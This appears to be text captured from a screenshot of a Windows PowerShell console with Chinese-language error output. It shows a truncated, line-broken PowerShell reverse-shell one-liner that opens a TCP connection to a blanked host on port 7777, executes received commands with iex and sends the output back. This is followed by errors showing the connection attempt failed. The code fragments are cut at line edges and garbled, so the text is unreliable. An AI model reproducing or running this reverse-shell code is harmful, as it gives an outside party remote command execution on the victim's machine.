 (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$se
ack = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).P
+ '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Wri
$sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
ew-Object : 使用“2”个参数调用“.ctor”时发生异常:“由于连接方在一段时间后没
有正确答复或连接的主机没有反应，连接尝试失败。 7777”
所在位置 行:1 字符: 11
$client = New-Object System.Net.Sockets.TCPClient(' ',77 ...
+ CategoryInfo : InvalidOperation: (:) [New-Object], MethodInvoca
ionException
+ FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.Power
Shell.Commands.NewObjectCommand
不能对 Null 值表达式调用方法。
所在位置 行:1 字符: 74
... CPClient(' ',7777);$stream = $client.GetStream();[byte[] ..
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
不能对 Null 值表达式调用方法。
所在位置 行:1 字符: 142
... 65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) ..
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
不能对 Null 值表达式调用方法。
所在位置 行:1 字符: 489
... .Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull